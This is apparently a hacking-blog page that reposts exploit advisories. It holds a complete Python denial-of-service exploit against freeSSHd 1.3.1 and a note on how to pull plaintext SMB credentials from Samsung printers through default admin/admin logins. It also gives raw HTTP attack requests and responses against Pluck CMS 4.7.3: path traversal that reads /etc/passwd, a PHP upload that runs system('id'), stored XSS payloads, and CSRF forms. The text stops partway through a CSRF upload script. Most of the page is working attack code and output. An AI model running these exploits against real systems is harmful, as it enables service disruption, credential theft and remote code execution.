'''
# Exploit title: freesshd 1.3.1 denial of service vulnerability
# Date: 28-8-2015
# Vendor homepage: http://www.freesshd.com
# Software Link: http://www.freesshd.com/freeSSHd.exe
# Version: 1.3.1
# Author: 3unnym00n
# Details:
# ----------------------------------------------
# byte SSH_MSG_CHANNEL_REQUEST
# uint32 recipient channel
# string "shell"
# boolean want reply
# freeSSHd doesn't correctly handle channel shell request, when the "shell" length malformed can lead crashing
# Tested On: win7, xp
# operating steps:
1. in the freeSSHd settings: add a user, named "root", password is "fuckinA"
2. restart the server to let the configuration take effect
3. modify the hostname in this py.
4. running the py, u will see the server crash
# remark: u can also modify the user auth service request packet, to adjust different user, different password
'''
import socket
import struct
import os
from StringIO import StringIO
from hashlib import sha1
from Crypto.Cipher import Blowfish, AES, DES3, ARC4
from Crypto.Util import Counter
from hmac import HMAC
## suppose server accept our first dh kex: diffie-hellman-group14-sha1
P = 0xFFFFFFFFFFFFFFFFC90FDAA22168C234C4C6628B80DC1CD129024E088A67CC74020BBEA63B139B22514A08798E3404DDEF9519B3CD3A431B302B0A6DF25F14374FE1356D6D51C245E485B576625E7EC6F44C42E9A637ED6B0BFF5CB6F406B7EDEE386BFB5A899FA5AE9F24117C4B1FE649286651ECE45B3DC2007CB8A163BF0598DA48361C55D39A69163FA8FD24CF5F83655D23DCA3AD961C62F356208552BB9ED529077096966D670C354E4ABC9804F1746C08CA18217C32905E462E36CE3BE39E772C180E86039B2783A2EC07A28FB5C55DF06F4C52C9DE2BCBF6955817183995497CEA956AE515D2261898FA051015728E5A8AACAA68FFFFFFFFFFFFFFFF
G = 2
__sequence_number_out = 3
zero_byte = chr(0)
one_byte = chr(1)
four_byte = chr(4)
max_byte = chr(0xff)
cr_byte = chr(13)
linefeed_byte = chr(10)
crlf = cr_byte + linefeed_byte
class Message (object):
"""
An SSH2 message is a stream of bytes that encodes some combination of
strings, integers, bools, and infinite-precision integers (known in Python
as longs). This class builds or breaks down such a byte stream.
Normally you don't need to deal with anything this low-level, but it's
exposed for people implementing custom extensions, or features that
paramiko doesn't support yet.
"""
big_int = long(0xff000000)
def __init__(self, content=None):
"""
Create a new SSH2 message.
:param str content:
the byte stream to use as the message content (passed in only when
decomposing a message).
"""
if content is not None:
self.packet = StringIO(content)
else:
self.packet = StringIO()
def __str__(self):
"""
Return the byte stream content of this message, as a string/bytes obj.
"""
return self.asbytes()
def __repr__(self):
"""
Returns a string representation of this object, for debugging.
"""
return 'paramiko.Message(' + repr(self.packet.getvalue()) + ')'
def asbytes(self):
"""
Return the byte stream content of this Message, as bytes.
"""
return self.packet.getvalue()
def add_bytes(self, b):
"""
Write bytes to the stream, without any formatting.
:param str b: bytes to add
"""
self.packet.write(b)
return self
def add_byte(self, b):
"""
Write a single byte to the stream, without any formatting.
:param str b: byte to add
"""
self.packet.write(b)
return self
def add_boolean(self, b):
"""
Add a boolean value to the stream.
:param bool b: boolean value to add
"""
if b:
self.packet.write(one_byte)
else:
self.packet.write(zero_byte)
return self
def add_size(self, n):
"""
Add an integer to the stream.
:param int n: integer to add
"""
self.packet.write(struct.pack('>I', n))
return self
def add_int(self, n):
"""
Add an integer to the stream.
:param int n: integer to add
"""
if n >= Message.big_int:
self.packet.write(max_byte)
self.add_string(deflate_long(n))
else:
self.packet.write(struct.pack('>I', n))
return self
def add_int(self, n):
"""
Add an integer to the stream.
@param n: integer to add
@type n: int
"""
if n >= Message.big_int:
self.packet.write(max_byte)
self.add_string(deflate_long(n))
else:
self.packet.write(struct.pack('>I', n))
return self
def add_int64(self, n):
"""
Add a 64-bit int to the stream.
:param long n: long int to add
"""
self.packet.write(struct.pack('>Q', n))
return self
def add_mpint(self, z):
"""
Add a long int to the stream, encoded as an infinite-precision
integer. This method only works on positive numbers.
:param long z: long int to add
"""
self.add_string(deflate_long(z))
return self
def add_string(self, s):
"""
Add a string to the stream.
:param str s: string to add
"""
self.add_size(len(s))
self.packet.write(s)
return self
def add_list(self, l):
"""
Add a list of strings to the stream. They are encoded identically to
a single string of values separated by commas. (Yes, really, that's
how SSH2 does it.)
:param list l: list of strings to add
"""
self.add_string(','.join(l))
return self
def _add(self, i):
if type(i) is bool:
return self.add_boolean(i)
elif isinstance(i, int):
return self.add_int(i)
elif type(i) is list:
return self.add_list(i)
else:
return self.add_string(i)
def add(self, *seq):
"""
Add a sequence of items to the stream. The values are encoded based
on their type: str, int, bool, list, or long.
.. warning::
Longs are encoded non-deterministically. Don't use this method.
:param seq: the sequence of items
"""
for item in seq:
self._add(item)
def deflate_long(n, add_sign_padding=True):
"""turns a long-int into a normalized byte string (adapted from Crypto.Util.number)"""
# after much testing, this algorithm was deemed to be the fastest
s = bytes()
n = long(n)
while (n != 0) and (n != -1):
s = struct.pack('>I', n & long(0xffffffff)) + s
n >>= 32
# strip off leading zeros, FFs
for i in enumerate(s):
if (n == 0) and (i[1] != chr(0)):
break
if (n == -1) and (i[1] != chr(0xff)):
break
else:
# degenerate case, n was either 0 or -1
i = (0,)
if n == 0:
s = chr(0)
else:
s = chr(0xff)
s = s[i[0]:]
if add_sign_padding:
if (n == 0) and (ord(s[0]) >= 0x80):
s = chr(0) + s
if (n == -1) and (ord(s[0]) < 0x80):
s = chr(0xff) + s
return s
def inflate_long(s, always_positive=False):
"""turns a normalized byte string into a long-int (adapted from Crypto.Util.number)"""
out = long(0)
negative = 0
if not always_positive and (len(s) > 0) and (ord(s[0]) >= 0x80):
negative = 1
if len(s) % 4:
filler = chr(0)
if negative:
filler = chr(0xff)
# never convert this to ``s +=`` because this is a string, not a number
# noinspection PyAugmentAssignment
s = filler * (4 - len(s) % 4) + s
for i in range(0, len(s), 4):
out = (out << 32) + struct.unpack('>I', s[i:i+4])[0]
if negative:
out -= (long(1) << (8 * len(s)))
return out
def byte_mask(c, mask):
return chr(ord(c) & mask)
def _compute_key(K, H, session_id, id, nbytes):
"""id is 'A' - 'F' for the various keys used by ssh"""
m = Message()
m.add_mpint(K)
m.add_bytes(H)
m.add_byte(str(id))
m.add_bytes(session_id)
out = sofar = sha1(m.asbytes()).digest()
while len(out) < nbytes:
m = Message()
m.add_mpint(K)
m.add_bytes(H)
m.add_bytes(sofar)
digest = sha1(m.asbytes()).digest()
out += digest
sofar += digest
return out[:nbytes]
def compute_hmac(key, message, digest_class):
return HMAC(key, message, digest_class).digest()
def read_msg(sock, block_engine_in, block_size, mac_size):
header = sock.recv(block_size)
header = block_engine_in.decrypt(header)
packet_size = struct.unpack('>I', header[:4])[0]
leftover = header[4:]
buf = sock.recv(packet_size + mac_size - len(leftover))
packet = buf[:packet_size - len(leftover)]
post_packet = buf[packet_size - len(leftover):]
packet = block_engine_in.decrypt(packet)
packet = leftover + packet
def send_msg(sock, raw_data, block_engine_out, mac_engine_out, mac_key_out, mac_size):
global __sequence_number_out
out = block_engine_out.encrypt(raw_data)
payload = struct.pack('>I', __sequence_number_out) + raw_data
out += compute_hmac(mac_key_out, payload, mac_engine_out)[:mac_size]
sock.send(out)
__sequence_number_out += 1
def exploit(hostname, port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((hostname, port))
## send client banner
client_banner = 'SSH-2.0-SUCK\r\n'
sock.send(client_banner)
## recv server banner
server_banner = ''
while True:
data = sock.recv(1)
if data == '\x0a':
break
server_banner += data
print 'server banner is: ', server_banner.__repr__()
## do key exchange
## send client algorithms
cookie = os.urandom(16)
client_kex = '000001cc0514'.decode('hex') + cookie + '000000596469666669652d68656c6c6d616e2d67726f757031342d736861312c6469666669652d68656c6c6d616e2d67726f75702d65786368616e67652d736861312c6469666669652d68656c6c6d616e2d67726f7570312d73686131000000237373682d7273612c7373682d6473732c65636473612d736861322d6e69737470323536000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f7572323536000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f75723235360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d39360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d3936000000046e6f6e65000000046e6f6e65000000000000000000000000000000000000'.decode('hex')
sock.send(client_kex)
client_kex_init = client_kex[5:-5]
## recv server algorithms
server_kex = ''
str_pl = sock.recv(4)
pl = struct.unpack('>I', str_pl)[0]
tmp = sock.recv(pl)
padding_len = ord(tmp[0])
server_kex_init = tmp[1:-padding_len]
## do dh kex
## send client dh kex
x = 2718749950853797850634218108087830670950606437648125981418769990607126772940049948484122336910062802584089370382091267133574445173294378254000629897200925498341633999513190035450218329607097225733329543524028305346861620006860852918487068859161361831623421024322904154569598752827192453199975754781944810347
e = 24246061990311305114571813286712069338300342406114182522571307971719868860460945648993499340734221725910715550923992743644801884998515491806836377726946636968365751276828870539451268214005738703948104009998575652199698609897222885198283575698226413251759742449790092874540295563182579030702610986594679727200051817630511413715723789617829401744474112405554024371460263485543685109421717171156358397944976970310869333766947439381332202584288225313692797532554689171177447651177476425180162113468471927127194797168639270094144932251842745747512414228391665092351122762389774578913976053048427148163469934452204474329639
client_dh_kex = '0000010c051e0000010100c010d8c3ea108d1915c9961f86d932f3556b82cd09a7e1d24c88f7d98fc88b19ca3908cada3244dfc5534860b967019560ce5ee243007d41ecf68e9bfa7631847ecb1091558fd7ffe2f17171115690a6d10f3b62c317157ced9291770cc452cc93fb911f18de644ef988c09a3bff35770e99d1546d31c320993f8c12bb275cd2742afc547a0f3309c29a6e72611af965b6144b837ca2003c3ca1f3e35797ab143669b9034c575794c645383519d485a133e67d0793097ef08b72523fa3199c35358676d1fd9776248cae08e46da6414d0f975ffa4b4c84f69db86c47401808daa8a5919fc52ebed157b99e0dd2a4203f0c9e06d6395fa5c9b38a7ae8b159ea270000000000'.decode('hex')
sock.send(client_dh_kex)
## recv server dh kex
str_pl = sock.recv(4)
pl = struct.unpack('>I', str_pl)[0]
server_dh_kex = sock.recv(pl)
## send client newkeys
client_newkeys = '0000000c0a1500000000000000000000'.decode('hex')
sock.send(client_newkeys)
## recv server newkeys
str_pl = sock.recv(4)
pl = struct.unpack('>I', str_pl)[0]
server_new_keys = sock.recv(pl)
## calc all we need ...
host_key_len = struct.unpack('>I', server_dh_kex[2:6])[0]
# print host_key_len
host_key = server_dh_kex[6:6 + host_key_len]
f_len = struct.unpack('>I', server_dh_kex[6 + host_key_len:10 + host_key_len])[0]
str_f = server_dh_kex[10 + host_key_len:10 + host_key_len + f_len]
dh_server_f = inflate_long(str_f)
sig_len = struct.unpack('>I', server_dh_kex[10 + host_key_len + f_len:14 + host_key_len + f_len])[0]
sig = server_dh_kex[14 + host_key_len + f_len:14 + host_key_len + f_len + sig_len]
K = pow(dh_server_f, x, P)
## build up the hash H of (V_C || V_S || I_C || I_S || K_S || e || f || K), aka, session id
hm = Message()
hm.add(client_banner.rstrip(), server_banner.rstrip(),
client_kex_init, server_kex_init)
hm.add_string(host_key)
hm.add_mpint(e)
hm.add_mpint(dh_server_f)
hm.add_mpint(K)
H = sha1(hm.asbytes()).digest()
## suppose server accept our first cypher: aes128-ctr, hmac-sha1
block_size = 16
key_size = 16
mac_size = 20
IV_out = _compute_key(K, H, H, 'A', block_size)
key_out = _compute_key(K, H, H, 'C', key_size)
block_engine_out = AES.new(key_out, AES.MODE_CTR, IV_out, Counter.new(nbits=block_size * 8, initial_value=inflate_long(IV_out, True)))
mac_engine_out = sha1
mac_key_out = _compute_key(K, H, H, 'E', mac_engine_out().digest_size)
IV_in = _compute_key(K, H, H, 'B', block_size)
key_in = _compute_key(K, H, H, 'D', key_size)
block_engine_in = AES.new(key_in, AES.MODE_CTR, IV_in, Counter.new(nbits=block_size * 8, initial_value=inflate_long(IV_in, True)))
mac_engine_in = sha1
mac_key_in = _compute_key(K, H, H, 'F', mac_engine_in().digest_size)
## do user auth
## send client service request (user auth)
client_service_request = '\x00\x00\x00\x1C\x0A\x05\x00\x00\x00\x0C\x73\x73\x68\x2D\x75\x73\x65\x72\x61\x75\x74\x68\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
## encrypt the packet
send_msg(sock, client_service_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
## recv server service accept
read_msg(sock, block_engine_in, block_size, mac_size)
## send client userauth request
client_userauth_request = '\x00\x00\x00\x3C\x08\x32'
## the user name length and username
client_userauth_request += '\x00\x00\x00\x04'
client_userauth_request += 'root'
## service
client_userauth_request += '\x00\x00\x00\x0E'
client_userauth_request += 'ssh-connection'
## password
client_userauth_request += '\x00\x00\x00\x08'
client_userauth_request += 'password'
client_userauth_request += '\x00'
## plaintext password fuckinA
client_userauth_request += '\x00\x00\x00\x07'
client_userauth_request += 'fuckinA'
## padding
client_userauth_request += '\x00'*8
## encrypt the packet
print 'send client_userauth_request'
send_msg(sock, client_userauth_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
# out = block_engine_out.encrypt(client_userauth_request)
# payload = struct.pack('>I', __sequence_number_out) + client_userauth_request
# out += compute_hmac(mac_key_out, payload, mac_engine_out)[:mac_size]
# sock.send(out)
## recv server userauth success
print 'recv server userauth success'
read_msg(sock, block_engine_in, block_size, mac_size)
## begin send malformed data
## send channel open
client_channel_open = '\x00\x00\x00\x2c\x13\x5a\x00\x00\x00\x07session\x00\x00\x00\x00\x00\x20\x00\x00\x00\x00\x80\x00' + '\x00'*0x13
print 'send client_channel_open'
send_msg(sock, client_channel_open, block_engine_out, mac_engine_out, mac_key_out, mac_size)
## recv channel open success
# print 'recv channel open success'
read_msg(sock, block_engine_in, block_size, mac_size)
## send client channel request
client_channel_request = '\x00\x00\x00\x3c\x0d\x62\x00\x00\x00\x00\x00\x00\x00\x07pty-req\x01\x00\x00\x00\x05vt100\x00\x00\x00\x50\x00\x00\x00\x18' \
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' + '\x00'*0x0d
print 'send client_channel_request'
send_msg(sock, client_channel_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
## recv server pty success
# print 'recv server pty success'
read_msg(sock, block_engine_in, block_size, mac_size)
## send client shell request
client_shell_request = '\x00\x00\x00\x1c\x0c\x62\x00\x00\x00\x00'
client_shell_request += '\x6a\x0b\xd8\xdashell' # malformed
client_shell_request += '\x01'
client_shell_request += '\x00'*0x0c
print 'send client_shell_request'
send_msg(sock, client_shell_request, block_engine_out, mac_engine_out, mac_key_out, mac_size)
# print 'recv server shell success'
# read_msg(sock, block_engine_in, block_size, mac_size)
if __name__ == '__main__':
hostname = '192.168.242.128'
port = 22
exploit(hostname, port)
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863293113
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Samsung SyncThruWeb SMB Hash Disclosure
# Date: 8/28/15
# Exploit Author: Shad Malloy
# Contact: http://twitter.com/SecureNM
# Website: https://securenetworkmanagement.com
# Vendor Homepage: http://www.samsung.com
# Software Link:
http://www.samsung.com/hk_en/consumer/solutions/type/SyncThruWebService.html
# Version: Known Vulnerable versions Samsung SCX-5835_5935 Series Printer
Main Firmware Version : 2.01.00.26
Samsung SCX-5635 Series Printer Main Firmware Version : 2.01.01.18
12-08-2009
# Tested on:
Samsung SCX-5835_5935 Series Printer
Main Firmware Version : 2.01.00.26
Network Firmware Version : V4.01.05(SCX-5835/5935)
12-22-2008
Engine Firmware Version : 1.20.73
UI Firmware Version : V1.03.01.55 07-13-2009
Finisher Firmware Version : Not Installed
PCL5E Firmware Version : PCL5e 5.87 11-07-2008
PCL6 Firmware Version : PCL6 5.86 10-28-2008
PostScript Firmware Version : PS3 V1.93.06 12-19-2008
SPL Firmware Version : SPL 5.32 01-03-2008
TIFF Firmware Version : TIFF 0.91.00 10-07-2008
Samsung SCX-5635 Series
Main Firmware Version : 2.01.01.18 12-08-2009
Network Firmware Version : V4.01.16(SCX-5635)
12-04-2009
Engine Firmware Version : 1.31.32
PCL5E Firmware Version : PCL5e 5.92 02-12-2009
PCL6 Firmware Version : PCL6 5.93 03-21-2009
PostScript Firmware Version : PS3 1.94.06 12-22-2008
TIFF Firmware Version : TIFF 0.91.00 10-07-2008
Proof of Concept
1. Using the default username and password (admin/admin), it is
possible to obtain all credentials used for SMB file transfer. To obtain the
file access http://<printer url>/smb_serverList.csv.
2. The UserName and UserPassword fields are unencrypted and
visible using any text editor.
Relevant Patches
http://downloadcenter.samsung.com/content/FM/201508/20150825111208555/SCX563
5_V2.01.01.28_0401113_1.00.zip
http://downloadcenter.samsung.com/content/FM/201508/20150825112233867/SCX583
5_5935_V2.01.00.56_0401113_1.01.zip
Shad Malloy
Secure Network Management, LLC
# Title: Pluck 4.7.3 - Multiple vulnerabilities
# Date: 28.08.15
# Vendor: pluck-cms.org
# Affected versions: => 4.7.3 (current)
# Tested on: Apache2.2 / PHP5 / Deb32
# Author: Smash_ | smaash.net
# Contact: smash [at] devilteam.pl
Few vulnerabilities.
Bugs:
- local file inclusion
- code execution
- stored xss
- csrf
1/ LFI
File inclusion vulnerability in pluck/admin.php in the in 'action' function allows to include local files or potentially execute arbitrary PHP code.
#1 - Request (count = en.php by default):
POST /pluck/admin.php?action=language HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=language
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
cont1=../../../../../../../etc/passwd&save=Save
#1 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 21:01:47 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 7374
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
<div id="content">
<h2>language settings</h2>
<div class="success">The language settings have been saved.</div>
(...)
#2 - Request:
POST /pluck/admin.php?action=language HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=language
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
cont1=../../../../../../etc/passwd%00&save=Save
#2 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:30:11 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Set-Cookie: PHPSESSID=63erncd2l94qcah8g13bfvcga6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4503
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
colord:x:103:107:colord colour management daemon,,,:/var/lib/colord:/bin/false
usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
miredo:x:105:65534::/var/run/miredo:/bin/false
ntp:x:106:113::/home/ntp:/bin/false
Debian-exim:x:107:114::/var/spool/exim4:/bin/false
arpwatch:x:108:117:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
avahi:x:109:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
beef-xss:x:110:119::/var/lib/beef-xss:/bin/false
dradis:x:111:121::/var/lib/dradis:/bin/false
pulse:x:112:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:113:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
haldaemon:x:114:124:Hardware abstraction layer,,,:/var/run/hald:/bin/false
iodine:x:115:65534::/var/run/iodine:/bin/false
postgres:x:116:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
redsocks:x:118:128::/var/run/redsocks:/bin/false
snmp:x:119:129::/var/lib/snmp:/bin/false
stunnel4:x:120:130::/var/run/stunnel4:/bin/false
statd:x:121:65534::/var/lib/nfs:/bin/false
sslh:x:122:133::/nonexistent:/bin/false
Debian-gdm:x:123:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
rtkit:x:124:136:RealtimeKit,,,:/proc:/bin/false
saned:x:125:137::/home/saned:/bin/false
devil:x:1000:1001:devil,,,:/home/devil:/bin/bash
debian-tor:x:126:138::/var/lib/tor:/bin/false
privoxy:x:127:65534::/etc/privoxy:/bin/false
redis:x:128:139:redis server,,,:/var/lib/redis:/bin/false
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="../../../../../../etc/passwd" lang="../../../../../../etc/passwd">
<head>
(...)
2/ Code Execution
By default .php extenions shall be amended to .txt, but it is able to upload code simply by using other extension like php5.
#1 - Request:
POST /pluck/admin.php?action=files HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=files
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------155797884312716218971623852778
Content-Length: 376
-----------------------------155797884312716218971623852778
Content-Disposition: form-data; name="filefile"; filename="phpinfo.php5"
Content-Type: application/x-php
<?php
system('id');
?>
-----------------------------155797884312716218971623852778
Content-Disposition: form-data; name="submit"
Upload
-----------------------------155797884312716218971623852778--
#1 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:41:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9947
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
#2 - Request:
GET /pluck/files/phpinfo.php5 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=files
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
#2 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:41:44 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Vary: Accept-Encoding
Content-Length: 54
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
3/ STORED XSS
a) image upload
XSS is possible via file name.
Request:
POST /pluck/admin.php?action=images HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=images
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------3184135121063067737320373181
Content-Length: 5013
-----------------------------3184135121063067737320373181
Content-Disposition: form-data; name="imagefile"; filename="<img src=# onerror=alert(1337)>.png"
Content-Type: image/png
(...)
-----------------------------3184135121063067737320373181
Content-Disposition: form-data; name="submit"
Upload
-----------------------------3184135121063067737320373181--
Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 20:43:19 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9125
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
<div class="menudiv">
<strong>Name:</strong> <img src=# onerror=alert(1337)>.png <br />
<strong>Size:</strong> 4653 bytes <br />
<strong>Type:</strong> image/png <br />
<strong>Upload successful!</strong>
</div>
(...)
b) page
XSS is possible when changing request, value of POST 'content' will be encoded by default.
#1 - Request:
POST /pluck/admin.php?action=editpage HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=editpage
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
title=hello12&seo_name=&content=<script>alert(1337)</script>&description=&keywords=&hidden=no&sub_page=&theme=default&save=Save
#1 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 21:11:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 7337
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
#2 - Request:
GET /pluck/?file=hello12 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/?file=hello
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
#2 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 21:11:51 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1289
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
(...)
<div class="submenu">
</div>
<div class="kop">hello12</div>
<div class="txt">
<script>alert(1337)</script> </div>
<div style="clear: both;"> </div>
<div class="footer">
(...)
4/ CSRF
Since there is no protection at all, it is able to trigger many actions via cross site request forgery.
<html>
<!-- Change site settings -->
<body>
<form action="http://localhost/pluck/admin.php?action=settings" method="POST">
<input type="hidden" name="cont1" value="pwn" />
<input type="hidden" name="cont2" value="usr@mail.box" />
<input type="hidden" name="save" value="Save" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
<html>
<!-- File upload -->
<body>
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://localhost/pluck/admin.php?action=files", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------155797884312716218971623852778");
xhr.withCredentials = true;
var body = "-----------------------------155797884312716218971623852778\r\n" +
"Content-Disposition: form-data; name=\"filefile\"; filename=\"phpinfo.php5\"\r\n" +
"Content-Type: application/x-php\r\n" +
"\r\n" +
"\x3c?php\r\n" +
"system(\'id\');\r\n" +
